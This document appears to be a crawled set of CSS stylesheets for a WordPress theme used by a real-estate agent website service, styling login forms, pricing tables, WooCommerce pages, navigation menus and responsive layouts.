#memberlogin a {
	color: #fff;
}
#memberlogin input[type=text], #memberlogin input[type=password] {
	width: 100%;
}
#memberlogin input[type=submit] {
	font-size: 16px;
	font-weight: 400;
	width: 150px;
	background-color: #C97D18;
	text-transform: uppercase;
}
/* testimonials page */
.testimonial {
	border-left: solid 5px #ccc;
	padding-left: 15px;
	margin-bottom: 50px;
}
.testimonial .testimonial-pic img{
	padding: 3px;
	border: solid 1px #ccc;
}
/* plans and pricing page */
.pricingtable3 li.title h3 {
	font-size: 22px;
}
.pricingtable3 li.title h3.white {
	color: #C48709;
}
.pricingtable3 li.price h1 {
	font-size: 20px;
	font-weight: normal;
}
/* my pricing table */
.mypricingtable {
	font-size: 14px;
	padding: 22px;
	box-shadow: 0px 0px 3px rgba(0,0,0,0.25);
}
.mypricingtable h1 {
	font-size: 32px;
	color: #272727;
	margin-bottom: 0px;
	font-weight: 700;
}
.mypricingtable .planprice {
	font-size: 18px;
	line-height: 1.6em;
	margin-top: 20px;
	text-align: center;
}
.mypricingtable .planprice .baseprice {
	font-size: 22px;
	font-weight: 400;
	margin-bottom: 5px;
}
.mypricingtable .planprice .baseprice span.preprice {
	font-size: 16px;
}
.mypricingtable .planprice .basepricedesc {
	font-size: 14px;
	margin-bottom: 15px;
}
.mypricingtable .planprice .monthlyprice {
	margin-bottom: 15px;
	font-size: 30px;
	font-weight: 400;
}
.mypricingtable .planprice .monthlyprice span.preprice {
	font-size: 14px;
}
.mypricingtable .planprice .monthlyprice span.priceper {
	font-size: 16px;
}
.mypricingtable .planprice .monthlyprice span.pricestart {
	font-size: 16px;
	font-weight: 400;
}
.mypricingtable .planprice2 {
	font-size: 18px;
	line-height: 1.6em;
	margin-top: 5px;
	text-align: center;
	font-style: italic;
}
.mypricingtable .plandesc {
	line-height: 1.6em;
	margin-top: 0px;
	margin-bottom: 25px;
	text-align: center;
	font-size: 16px;
	font-weight: 600;
}
.mypricingtable ul.planfeatures {
	margin-top: 20px;
	margin-left: 0px;
	min-height: 365px;
}
.mypricingtable ul.planfeatures li {
	list-style-type: none;
	padding-bottom: 7px;
	padding-top: 7px;
	padding-left: 0px;
	font-size: 16px;
	text-align: center;
	font-weight: 600;
	background: #f5f5f5;
	margin-bottom: 5px;
}
.mypricingtable ul.planfeatures li .fa {
	color: #ff8000;
}
.mypricingtable .planbutton {
	text-align: center;
	margin-top: 25px;
	margin-bottom: 25px;
}
.mypricingtable .planbutton a {
	margin-right: 7px;
}
.mypricingtable .planbutton a.but_small1 {
	background-color: #26A806;
}
.mypricingtable2 .planbutton a.but_small1 {
	background-color: #26A806;
}
.mypricingtable2 {
	font-size: 14px;
	padding: 22px;
	box-shadow: 0px 0px 3px rgba(0,0,0,0.25);
	min-height: 356px;
}
.mypricingtable2 h1 {
	font-size: 22px;
	color: #FF8000;
	margin-bottom: 20px;
}
.mypricingtable2 .planprice {
	font-size: 18px;
	line-height: 1.6em;
	margin-top: 20px;
	text-align: center;
}
.mypricingtable2 .planprice .basepricedesc {
	font-size: 16px;
	margin-bottom: 15px;
}
.mypricingtable2 .plandesc {
	line-height: 1.6em;
	margin-top: 20px;
	text-align: center;
	min-height: 160px;
}
.mypricingtable2 .planbutton {
	text-align: center;
	margin-top: 25px;
}
.mypricingtable2 .planbutton a {
	margin-right: 7px;
}
.otherservice {
}
.otherservicebox {
	padding: 20px;
	box-shadow: 0px 0px 3px rgba(0,0,0,0.25);
	margin-bottom: 30px;
}
.otherservicebox h3 {
	font-size: 24px;
	color: #535353
}
.navbar-default .navbar-nav>li.menu-item-4593>a {
	color: #fff;
}
li.menu-item-4593 {
	color: #fff;
	text-align: center;
	padding: 0px;
	cursor: pointer;
	background-image: url(https://www.eagent360.com/images/front/loginbuttonbg.png);
	background-repeat: no-repeat;
	background-position: 7px 11px;
}
span.wpcf7-list-item {
	font-weight: normal;
	margin-right: 20px;
}
/* Slider Form Button */
#slide-from-1 .wpcf7-submit {
	background: #26A806 !important;
}
/* Our Work */
.devn-portfolio-main.two .devn-portfolio-item {
	width: 48% !important;
}
.devn-portfolio-main .devn-portfolio-item {
	margin-bottom: 40px !important;
-webkit-box-shadow: -1px 1px 7px 2px rgba(0,0,0,0.3);
 -moz-box-shadow: -1px 1px 7px 2px rgba(0,0,0,0.3);
 box-shadow: -1px 1px 7px 2px rgba(0,0,0,0.3);
}
.devn-portfolio-main .devn-portfolio-item.last {
	float: right !important;
}
.header {
	border: none !important;
}
/* Header Customization */
a.buynow {
	color: #333 !important;
	background: rgba(255, 255, 255, 0.6) !important;
}
.compact .header {
	background: rgba(255,255,255, 1) !important;
	height: 60px !important;
}
.bgGrey {
	background: none !important;
}
/* Woocommerce */
.woocommerce {
	margin-top: 75px;
}
#primary {
	padding-top: 90px;
}
ul.products li.list .devn-product-info h3.product-title {
	text-transform: none;
	font-weight:600 !important;
	font-size: 22px !important;
	line-height: 1.2;
}
.woocommerce a.button {
	color: #fff;
}
.woocommerce ul.products li.product .price {
	color: #389e0d;
	font-size: 24px;
	font-weight: 600;
}
.single-des p {
	font-size: 14px;
	line-height: 21px;
	margin-bottom: 15px;
}
.variation p {
	line-height: 2em;
	margin-bottom: 5px;
}
.woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt {
	margin-bottom: 0;
}
.woocommerce-page select {
	height: 35px !important;
}
.woocommerce-page h3, .woocommerce-page label {
	font-weight: 400 !important;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
	color: #26A806;
	font-size: 34px;
}
.woocommerce span.afterprice {
	font-size: 18px;
	margin-left: 7px;
}
.woocommerce td.product-price span.afterprice {
	font-size: 14px;
	margin-left: 7px;
	display: none;
}
.woocommerce-variation-price .price {
	margin-top: 20px;
}
.single-product h1.product_title {
	font-size: 30px !important;
	text-transform: none;
	line-height: 34px !important;
}
.single-product .price ins span {
	font-size: 26px !important;
}
.devn-product-order {
	display: none;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	margin: 0 3.8% 25px 0 !important;
}
ul.order-dropdown li {
	margin-bottom: 0;
}
.woocommerce span.onsale, .woocommerce-page span.onsale {
	font-size: 20px;
	line-height: 54px !important;
}
.woocommerce-page .button {
	background: #26A806 !important;
}
.woocommerce-page .button:hover {
	background-color: #1F8305 !important;
	color: #fff !important;
}
.woocommerce #content div.product form.cart .button, .woocommerce div.product form.cart .button, .woocommerce-page #content div.product form.cart .button, .woocommerce-page div.product form.cart .button {
	background: #26A806 !important;
}
.entry-content input[type="text"], .entry-content input[type="email"], .entry-content input[type="password"] {
	color: #414141 !important;
	font-size: 14px !important;
}
html, button, input, select, textareahtml, button, input, select, textarea {
	font: 14px 'Open Sans', sans-serif !important;
}
/*.woocommerce #content div.product div.images img, .woocommerce div.product div.images img, .woocommerce-page #content div.product div.images img, .woocommerce-page div.product div.images img {
	-webkit-box-shadow: -1px 1px 5px 2px rgba(0,0,0,0.4) !important;
 	-moz-box-shadow: -1px 1px 5px 2px rgba(0,0,0,0.4) !important;
 	box-shadow: -1px 1px 5px 2px rgba(0,0,0,0.4) !important;
} */
.productslogan h4 {
	font-weight: 400;
	font-size: 22px;
	font-style: italic;
	color: #696969;
}
.single-des {
	
}
/* Hide Top Price Range */
.woocommerce div.product p.price {
	display: none;
}
/* Hide Go to Wishlist Button */
.devn-wishlist-add-to-wishlist {
	display: none;
}
/* Hide Categories */
span.posted_in {
	display: none;
}
/* Hide Tags */
span.tagged_as {
	display: none;
}
.designprice {
	color: #26A806;
	font-size: 30px;
	line-height: 1.1em;
	margin-bottom: 30px;
}
/* Form on Promo Slider */
#slide-form-promo {
	background: #0a1339;
	padding: 10px 20px 20px 20px;
	border-radius: 5px;
}
#slide-form-promo .row {
	margin-bottom: 10px;
}
#slide-form-promo input {
	width: 90%;
}
#slide-form-promo h2 {
	text-align: center;
	font-size: 34px;
	color: #fff;
	margin-top: 0px;
	margin-bottom: 5px;
}
#slide-form-promo h3 {
	text-align: center;
	font-size: 23px;
	color: #fff;
	margin-top: 10px;
	margin-bottom: 0px;
}
#slide-form-promo .features {
	color: #fff;
	text-align: left;
	margin-bottom: 12px;
}
#slide-form-promo ul {
	margin-left: 0;
}
#slide-form-promo li {
	
}
#slide-form-promo footer {
	height: 40px;

}
#slide-form-promo .btn {
	width: 100%;
	background: #fcff00;
	font-weight: 600 !important;
	color: #000;
	font-size: 18px !important;
	height: 45px;
}
@media only screen and (max-width: 999px){
.formSliderWrp {
	display: inline !important;
}
.navbar-default .navbar-nav>li>a {
	color: #fff !important;
}
}
/* Contact Form */
.devn-form h4 {
	font-size: 20px;
	color: #fff;
	background: #c84936;
	padding: 6px 14px;
	margin-bottom: 15px;
}
.devn-form .col {
	padding-left: 0px !important;
}
.devn-form .label {
	margin-bottom: 3px !important;
}
.devn-form section {
	margin-bottom: 10px !important;
}
/* Products 5 column Home Page */
.products5 .vc_col-sm-1 {
	width: 0%;
}
.products5 .vc_col-sm-2 {
	width: 20%;
	padding: 0 15px;
}
.products5 p {
	margin-bottom: 0 !important;
}
/* For Composer */
/* Home Page Listing Marketing Icons */
.pop-wrapper ul li a {
	background-color: transparent !important;
}
.features_sec37 {
	padding: 115px 0 0 0 ;
}
/* Testimonial Row Home Page */
.testimonialrow {
	padding: 50px 150px;
}
.testimonialrow h3 {
	font-weight: 300;
	font-size: 32px;
	line-height: 1.3em !important;
	color: #fff;
}
.testimonialrow h5 {
	font-size: 18px;
	font-weight: 300;
	color: #fff;
	line-height: 1.4em !important;
}
@media only screen and (max-width: 999px){
	.testimonialrow {
	padding: 30px 75px;
}
}
@media only screen and (max-width: 767px){
	.testimonialrow {
	padding: 30px 15px;
}
}
/* Demo Row Home Page */
.demorow {
	padding: 35px 100px;
	color: #fff;
}
.demorow .devn-form fieldset {
	padding: 10px 0px 5px;
}
.demorow .devn-form .row {
	margin-bottom: 0px;
}
.demorow .devn-form .label {
	color: #fff;
}
.demorow .devn-form .btn {
	background: #10980e !important;
	padding: 5px 25px;
	border-radius: 3px;
	font-size: 16px !important;
	width: 92%;
}
.demorow .devn-form footer {
	padding: 10px 0px 0px 0px;
}
.demorow h1 {
	color: #fff;
/*	text-shadow: 1px 1px 1px black; */
	font-weight: 400;
	font-size: 42px;
}
.demorow h3 {
	font-size: 34px;
	line-height: 1.3em !important;
	color: #fff;
	font-weight: 400;
	margin-bottom: 7px;
/*	text-shadow: 1px 1px 1px black; */
}
.demorow h5 {
	font-size: 18px;
	font-weight: 300;
	color: #fff;
	line-height: 1.4em !important;
}
@media only screen and (max-width: 999px){
.demorow {
	padding: 30px 75px;
}
}
@media only screen and (max-width: 767px){
.demorow {
	padding: 30px 15px;
}
}
.bizopp1 {
	float: left;
	width: 100%;
}
.bizopp1 .fimg {
	float: left;
	width: 50%;
	min-height: 400px;
	background: url(../images/business-opportunity.jpg) no-repeat right top;
}
.bizopp1 .rbox {
	float: left;
	width: 50%;
	padding: 30px !important
}
/* Demo Form on Demo Page */
.demo-form {
	border: 1px solid #ccc;
	border-radius: 7px;
	padding: 25px;
	margin: 40px 50px 0 10px;
	background: #fff;
}
.demo-form h1, .demo-form h3 {
	color: #333;
}
.demo-form .btn {
	width: 89% !important;
	background: #d60b1e !important;
	padding: 7px 25px !important;
	border-radius: 3px !important;
	font-size: 16px !important;
}
.demo-form .devn-form .col {
	float: none;
}
.demo-form .devn-form fieldset {
	padding: 10px 0px 5px;
}
.demo-form .devn-form footer {
	padding: 10px 0px 0px 0px;
}
div.wpcf7-mail-sent-ok {
	border: none !important;
	background: #000 !important;
	color: #fff;
}
div.wpcf7-response-output {
	padding: 7px 12px !important;
	border-radius: 3px;
	width: 85%;
	margin: 10px auto !important;
}
/* Form on Partner Page */
.partner-form {
	border: none;
	border-radius: 0px;
	padding: 15px 25px 20px 25px;
	margin: 0px 20px;
	background: #eee;
}
.partner-form h1, .partner-form h2, .partner-form h3 {
	color: #333;
}
.partner-form .btn {
	width: 89% !important;
	background: #b92400 !important;
	padding: 5px 25px !important;
	border-radius: 3px !important;
	font-size: 16px !important;
}
.partner-form .devn-form .col {
	float: none;
}
.partner-form .devn-form fieldset {
	padding: 10px 0px 5px;
}
.partner-form .devn-form footer {
	padding: 10px 0px 0px 0px;
}
/* Partner Page */
.partner h1 {
	margin-bottom: 10px;
	font-size: 44px;
	font-weight: 600;
	
}
.partnersection p {
	line-height: 26px;
}
.partnersection h3 {
	margin-bottom: 5px;
}
.referral p {
	font-size: 18px;
	line-height: 1.6;
}
.referral h1 {
	font-size: 48px;
}
.referral h2 {
	font-size: 48px;
	color: #215C8D;
}
.referral h3 {
	font-size: 40px;
	font-weight: 400;
}
.partner-form input {
	padding: 8px 12px !important;
}
.videorow {
	background: #e6e6e6;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	padding: 25px 0;
}
@media only screen and (max-width: 999px) and (min-width: 768px)  {
.container {
	width: auto !important;
}
}
@media only screen and (max-width: 767px) and (min-width: 640px)  {
.container {
	width: auto !important;
}
}
@media only screen and (max-width: 639px) and (min-width: 480px)  {
.container {
	width: auto !important;
}
}
@media only screen and (max-width: 479px)  {
.container {
	width: auto !important;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.profusion360.com/wp-content/themes/aaika/assets/css/menu-7.css?ver=4.0.1
body_size: 15075
content:
ul.nav>li>a.active {
	color:#e54c4c;
}

ul.nav>li>a:hover.active {
	color:#e54c4c;
}

ul.nav>li>a:hover {
	color:#fff;
}

ul.nav .dropdown li a.active {
	color: #333;
	background: #eee;
}
ul.nav .dropdown li:hover a.active {
	color: #333;
}


a.buynow {
	color: #fff;
	background: rgba(255, 255, 255, 0.2);
	border-radius: 3px;
	padding: 9px 18px;
	white-space: nowrap;
	transition: all 0.3s ease;
}
a.buynow:hover {
	color: #333;
	background: #fff;
}


.yamm .nav,
.yamm .collapse,
.yamm .dropup,
.yamm .dropdown {
    position: static;
}
.yamm .container {
    position: relative;
}
.yamm .dropdown-menu {
    left: auto;
}

.yamm .dropdown-menu {
	background: #fff;
}

.yamm .nav.navbar-right .dropdown-menu {
    left: auto;
    right: 0;
}
.yamm .yamm-content {
    padding: 30px 40px;
}
.yamm .dropdown.yamm-fw .dropdown-menu {
    left: 0;
    right: 0;
}
.yamm .dropdown.yamm-hw .dropdown-menu {
    left: auto;
    right: 0;
    width: 550px;
}
.yamm .yamm-content .col-md-4, .yamm .yamm-content .col-md-8{
padding-right: 5px;
padding-left: 5px;}


.yamm .yamm-content .thumbnail { padding: 0; border: 0;}
.yamm .yamm-content .caption {
    padding: 0;
}
.yamm .yamm-content .caption h3 {
    font-size: 18px;
    color: #272727;
    margin-top: 14px;
    margin-bottom: 8px;
}
.yamm .yamm-content .caption p {
    font-size: 14px;
    color: #727272;
}


.list-unstyled li:first-child {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 12px;
}

.list-unstyled.two li:first-child {
    border-bottom: 0px solid #fff;
    margin-bottom: 0px;
}


.list-unstyled li p {
	font-size: 15px;
	color: #777;
	font-weight: 400;
	padding: 0px 0px 5px 0px;
}

.list-unstyled li i { color:#727272;}


.list-unstyled li { padding: 5px 0;}
.list-unstyled a {
    color: #272727;
    padding: 4px 8px;
    width: 100%;
	transition-property: margin-left, background-color;
	transition-duration: 0.3s;
	transition-timing-function: ease-out;
}

.list-unstyled a:hover, .list-unstyled .active a {
    color: #272727 !important;
    background-color: #eee;
    text-decoration: none;
    margin-left: 5px;
	transition-property: margin-left, background-color;
	transition-duration: 0.3s;
	transition-timing-function: ease-out;
	border-radius: 2px;
}

.list-unstyled a:before {
    font-size: 12px;
    margin-right: 5px;
}

.row-border + .row .caption h3 {
    margin-top: 0px;
}

.row-border {border-bottom: 1px solid #d1d1d1;
    margin-bottom: 20px;
    padding-bottom: 10px;
}

@media (max-width:767px)
{
    .list-unstyled li:first-child {
    
    border-bottom: 0px ;
    margin-bottom: 0px;
    top-bottom: 15px;
        
    }
    .list-unstyled li p { font-size: 16px;
        color: #bbb;
    }
    .list-unstyled li { padding: 8px 0;}
    .list-unstyled a {
        color: #bbb;

    }
	.list-unstyled a {
    color: #BBBBBB;
}


.list-unstyled a {
    color: #BBBBBB;
}

    .list-unstyled a:hover {
        color: #fff;
        background-color: #eee;
    }
    
    .yamm .yamm-content .thumbnail {
        background-color: transparent;
        -webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.075);
        box-shadow: 0 0px 0px rgba(0, 0, 0, 0.075);
    }
    .yamm .yamm-content .caption p {
        color: #ccc;
    }
    .yamm .yamm-content .caption h3 {
        color: #ccc;
    }
    .yamm .yamm-content .thumbnail>img {
        margin-left: 0;
    }
    .row-border {
        border-bottom:0;
    }
}



@media (max-width:999px)
{


.list-unstyled a {
    color: #BBBBBB;
}

.list-unstyled li:first-child {
    border-bottom: 1px solid #3b3b3b;
    margin-bottom: 16px;
}

.list-unstyled li p {
    color: #fff;
	padding-top:10px;
}

.list-unstyled .img_left4 {
	margin-right: 20px;
}

    }
}





/*
.navbar {
    min-height:60px;
}
*/
.navbar-nav>li>.dropdown-menu {
    margin-top: 0;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    border: 0;
    border-radius: 0;
}

.navbar-nav>li>a {
	font-size: 14px;
}


.dropdown-submenu {
    position: relative;
}
.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -1px;
    margin-left: -1px;
/*    margin-left: -456px;*/
    -webkit-border-radius: 0 ;
    -moz-border-radius: 0 ;
    border-radius: 0 ;
 
}
.dropdown-submenu>.dropdown-menu:last-child {

}
@media (min-width:769px;){
.dropdown-submenu>.dropdown-menu:last-child {
 border-top: 0px solid #000;
    
}
}

.dropdown-submenu:hover>.dropdown-menu {
    display: block;
      
}

.dropdown-submenu.pull-left {
    float: none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}


.navbar-brand {
   /* background: url("../images/logo.png") no-repeat;
    width: 162px;
    height: 42px;
    display: block;*/
    padding: 0;
    margin:15px 0;
}


.wrapper {
margin-top: 0px;
}
.navbar-fixed-top + 
.wrapper {
margin-top: 104px;
}

.dropdown-menu {
    min-width: 220px;
}
.dropdown-menu>li>a {
    padding: 10px 20px;
    border-bottom: 1px solid #e6e6e6;
}
.dropdown-menu>li>a:hover {
    border-bottom: 1px solid #e6e6e6;
}
.dropdown-menu>li:last-child>a {
    border-bottom: 0px solid #d1d1d1;
}
/*-------------- header animation Start -------------------*/




.help {
    height: 40px;
}
.help > .container {
    padding-top: 10px;
}

@media (max-width: 999px) {
    .navbar-collapse.pull-right {
        width: 100%;
        /*float: none !important;*/
        background: #212121;
    }
    #navbar-collapse-1 > ul > li.dropdown > a > b {
        float: right;
    }
    .navbar-default .navbar-brand {
        margin-left: 14px;
    }
    #navbar-collapse-1 > ul > li {
        border-bottom: 1px solid #eee;
    }
    #navbar-collapse-1 > ul > li.open {
        background-color: #333;
        
    }
    .help 
    {
        display: none;
    }
    .navbar-nav>li>a
    {
        color: #b3b3b3;
        padding: 14px 15px;
    }
     .navbar-nav>li>a:hover
    {
        color: #fff ;
    }
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
        color: #e54c4c;
        background-color: transparent;
         padding: 10px 20px;
        border-bottom: 0px ;
       
    }
   
    .dropdown-menu>li>a {
        padding: 8px 20px !important;;
        border-bottom: 0px ;
    }
    
    .dropdown-submenu>.dropdown-menu:last-child {
        border-top: 0px ;
    }

}


/*-------------- header animation End -------------------*/
.navbar-nav>li>a
{
box-shadow: 0 0px 0 rgba(255,255,255,0.25);
}

.callus { color: #545454; font-size: 13px; padding-top: 13px;}
.callus a { margin-right: 20px; color: #545454;}

.social-icons ul li {
    float: left;
    list-style-type: none;
    margin:10px 0 10px 7px;
    
}
.social-icons a {
	width: 25px; 
	height: 25px; 
	display: block; 
	background-color:#fff;
	border:1px solid #c7c7c7;
	border-radius:50%;
	text-align:center;
	
	}
.social-icons a i {
	font-size:15px;
	color:#272727;
	line-height:24px;
	text-align:center;
	
	}
.social-icons a:hover{
	background-color:#272727;
	border:1px solid #272727;
	
	}

.social-icons a:hover i{
	color:#fff;
	
	}
	
	

a.login_but{
	padding:0px;
	margin:0px;
	float:left;
	margin: 2% 18px 0 48%;
	margin-top:2%;
	color:#727272;
	
	}
a.registerbut{
	padding:0px;
	margin-top:2%;
	float:left;
	color:#727272;
	
	}	
	
a.login_but:hover{
	color:#272727;
	
	}	
	
a.registerbut:hover{
	color:#272727;
	
	}
	
	
	
@media (max-width: 999px) {
    #navbar-collapse-1 > ul > li {
        border-bottom: 0;
    }
}
.navbar-default .navbar-nav>li>a {
	color: #fff;
}
.navbar-toggle {
    position: relative;
    float: none;
    padding: 10px 10px;
    margin-top: 8px;
    margin-right: 15px;
    margin-bottom: 0;
    background-color: transparent;
    border: 0px solid transparent;
    border-radius: 0;
    margin-left: 15px;
    background: #272727;
	cursor: pointer;
}
.navbar-toggle > span {color:#fff;}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
 background-color: #272727;
}
.navbar-collapse {border-top: 0;}

@media only screen and (min-width: 99px) and (max-width: 999px){
li.dropdown ul.dropdown-menu li a {color: #fff; }

li.dropdown ul.dropdown-menu li a.active {color: #272727; }

li.dropdown ul.dropdown-menu li a.active:hover {color: #272727; background: #eee; }

li.dropdown a:hover {color: #fff; }

li.dropdown ul.dropdown-menu .yamm-content li a:hover {color: #454545; }

}

@media (min-width: 1000px) {
    .yamm ul.nav li.dropdown > ul.dropdown-menu {
        
    /*opacity: 0;
        filter:alpha(opacity=100);*/
    /* -webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;*/
}
    
    
    .dropdown-submenu:hover>.dropdown-menu
    {
        -webkit-animation-duration: 0.5s;
    -webkit-animation-name: fadeInFromNone;
     -webkit-animation-fill-mode: forwards;
        
    animation-duration: 0.5s;
    animation-name: fadeInFromNone;
    animation-fill-mode: forwards;
        
      -ms-animation-duration: 0.5s;
    -ms-animation-name: fadeInFromNoneIE;
     -ms-animation-fill-mode: forwards;
    
        
    }
    
.yamm ul.nav li.dropdown:hover > ul.dropdown-menu {
    display: block; 
    
     /*-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;*/
    
    animation-duration: 0.5s;
    animation-name: fadeInFromNone;
    animation-fill-mode: forwards;
    -webkit-animation-duration: 0.5s;
    -webkit-animation-name: fadeInFromNone;
     -webkit-animation-fill-mode: forwards;
    
    -ms-animation-duration: 5s;
    -ms-animation-name: fadeInFromNoneIE;
     -ms-animation-fill-mode: forwards;
    
}
    
    @-webkit-keyframes fadeInFromNone {
    0% {
        opacity: 0;
    }
    1% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@keyframes fadeInFromNoneIE {
    0% {
        opacity: 0;
    }
    1% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@keyframes fadeInFromNone {
    0% {
        opacity: 0;
    }
    1% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
    

.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
/*    padding: 22px 18px;*/
}
}

.navbar-toggle > button {
background: none;
border: 0;
float: right;
cursor: pointer;
}
.navbar-default .navbar-toggle i {
	color: #fff;
	font-size: 21px;
}
.yamm ul.nav li.dropdown:hover  b{
      border-top-color: #fff;
    border-bottom-color: #fff;
}

.container>.navbar-collapse {margin-right: 0px;}
.navbar-brand, .navbar-nav>li>a {
text-shadow: 0 0px 0 rgba(255, 255, 255, 0.25);
}
 button.navbar-toggle { clear: right;}
.width50 {width: 50%;}
/* -------------- color Scheme Start --------------*/

.navbar-default .navbar-nav>.open>a .caret, .navbar-default .navbar-nav>.open>a:hover .caret, .navbar-default .navbar-nav>.open>a:focus .caret {
border-top-color: #fff;
border-bottom-color: #fff;
}

/* -------------- color Scheme End --------------*/


.dropdown-menu.two {
	right: 0;
}

.dart {
	color: #454545;
}

.dropdown-menu li a i {
	margin-right: 5px;
}


/* -------------- demo styles --------------*/

pre { margin: 0; padding: 10px 20px !important;}

.header .container { width: auto; max-width: 1170px; }
.jumbotron {
  margin: 60px 0;
  padding-left: 0;
  padding-right: 0;
}
  .jumbotron.intro {
    margin-top: 0;
  }

  .jumbotron .navbar {
    font-size: 14px;
    line-height: 1.6;
  }

/* menu styes */
.list-unstyled,
.list-unstyled ul { min-width: 120px }

@media ( min-width: 767px ) {
  .panel-group { width: 400px; }
  .thumbnail { margin: 0; }
}

/* Grid demo styles */
.grid-demo {
  padding: 10px 30px;
}

  .grid-demo [class*="col-"] {
    margin-top: 5px;
    margin-bottom: 5px;
    font-size: 1em;
    text-align: center;
    line-height: 2;
    background-color: #e5e1ea;
    border: 1px solid #d1d1d1;
  }


@media only screen and (min-width: 1000px) and (max-width: 1169px){

.dropdown-menu.two {
    right: 0;
}

.navbar-nav>li>a  {
	background: none;
}
.navbar-nav>li>a:hover,
.navbar-nav>li>a.active{
	background: none;
}



	
}
	
@media only screen and (min-width: 768px) and (max-width: 999px){

.menu_main {
	padding: 8px 0px;
}

.navbar-default {margin-right: 20px;}

.navbar-nav>li>a {
	border: none;
	margin-left: 10px;
}
.navbar-nav>li.hfl {
	border: none;
}

.navbar-default .navbar-nav>li>a {
	color: #fff;
}

.dart {
	color: #999;
}

}


@media only screen and (min-width: 480px) and (max-width: 767px){

.menu_main {
	padding: 0px 0px 0px 0px;
}

.navbar-default {margin-right: 5px;}

.navbar-nav>li>a {
	border: none;
	margin-left: 5px;
}
.navbar-nav>li.hfl {
	border: none;
}

.navbar-default .navbar-nav>li>a {
	color: #fff;
}

.dart {
	color: #999;
}

}

@media only screen and (max-width: 479px){

.menu_main {
	padding: 0px 0px 0px 0px;
}

.navbar-default {margin-right: 3px;}

.navbar-nav>li>a {
	border: none;
	margin-left: 5px;
}
.navbar-nav>li.hfl {
	border: none;
}

.navbar-default .navbar-nav>li>a {
	color: #fff;
}

.dart {
	color: #999;
}

}


.header{-webkit-border-radius:0;border-spacing:0;-webkit-appearance:none;-moz-appearance:none;appearance:normal;-webkit-tap-highlight-color:transparent;outline:0!important;-webkit-touch-callout:none;transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-duration:.2s;-moz-transition-duration:.2s;-webkit-transition-duration:.2s;-o-transition-duration:.2s}:focus{outline:0}

body{overflow-x:hidden}::-webkit-scrollbar{width:12px}::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 6px rgba(0,0,0,.3);box-shadow:inset 0 0 6px rgba(0,0,0,.3);}::-webkit-scrollbar-thumb{background:rgba(210,210,210,.8);-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5);-moz-box-shadow:inset 0 0 6px rgba(0,0,0,.5);box-shadow:inset 0 0 6px rgba(0,0,0,.5);}::-webkit-scrollbar-thumb:window-inactive{background:rgba(210,210,210,.4)}

.header{display:block;position:fixed;z-index:9000!important;top:0px;left:0;width:100%;background-color: transparent; height:140px; padding-top: 50px; border-bottom: 1px solid rgba(255,255,255,0.05);}

.compact .header{display:block;position:fixed;z-index:9000!important;top:0;left:0;width:100%;background: rgba(52,52,52,0.9); border-bottom:none;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:0 1px 4px rgba(0,0,0,.2); height:80px; padding-top: 0px;}


@media only screen and (min-width: 640px) and (max-width: 767px){

.header{padding-top: 100px;}

.compact .header{height:135px; padding-top: 100px;}


}

@media only screen and (min-width: 480px) and (max-width: 767px){

.header{padding-top: 70px;}

.compact .header{height:130px; padding-top: 20px;}

}

@media only screen and (max-width: 479px){

.header{padding-top: 100px;}

.compact .header{height:130px; padding-top: 20px;}

}



--- FILE ---
content_type: text/css
request_url: https://www.profusion360.com/wp-content/themes/aaika/assets/css/options.css?ver=1769292959
body_size: 678
content:

@import url('http://fonts.googleapis.com/css?family=Muli|');

/***
*
*	copyright (c) king-theme.com
* This file is generated automatically.
* Please change the value of options in the backend and do not edit here
*
***/

html body .logo img{max-height: 42px;}
html body .logo{margin-top: 5px;}
body{background-color: #CCCCCC;}
body{background-image: url(https://www.profusion360.com/wp-content/themes/aaika/assets/images/patterns/bg23.png);}
a{text-decoration: default;}
a:hover{text-decoration: default;}
body,.dropdown-menu,body p{font-family:'Muli';font-size:17px;}
body .navbar-default .navbar-nav>li>a{color:#000000;font-size:17px}
.footer h3.widget-title{color:#FFFFFF;}


--- FILE ---
content_type: text/css
request_url: https://www.profusion360.com/wp-content/themes/aaika-child/assets/css/responsive.css?ver=4.0.1
body_size: 31317
content:
/* Responsive CSS Styles Table of Contents */

@media only screen and (min-width: 1170px){

	.compact .layout-boxed .header, .layout-boxed .header,.compact .layout-boxed #trueHeader{
		width: 1170px;
		left: 50%;
		margin-left: -585px;
		max-width: 100%;
	}	
	.layout-boxed .header .left{
		padding-left: 20px;
	}	
	.layout-boxed .header .right{
		padding-right: 20px;
	}
	.layout-boxed .header .search_hwrap input[type="submit"],.layout-boxed .header .search_hwrap input[type="text"]{
		right: 20px;
	}
	.layout-boxed .container_full .wpb_column.vc_column_container{
		padding: 0px;
	}
	.layout-boxed .features_sec4 .wpb_column.vc_column_container{
		padding: 0 15px;
	}
	.layout-boxed .container_full.features_sec6 .wpb_column.rbox{
		padding: 80px 100px 80px 50px;
	}
